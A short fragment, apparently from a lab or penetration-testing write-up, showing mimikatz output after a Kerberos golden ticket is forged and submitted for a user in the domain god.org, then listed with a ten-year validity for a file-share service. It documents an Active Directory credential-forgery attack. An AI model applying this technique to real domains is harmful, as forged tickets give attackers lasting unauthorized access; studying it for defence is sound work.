 * EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'liukaifeng01 @ god.org' successfully submitted for current se
ssion
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/3/26 9:27:01 ; 2030/3/24 9:27:01 ; 2030/3/24 9:27:01
Server Name : cifs/owa.god.org @ god.org
Client Name : liukaifeng01 @ god.org
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
mimikatz #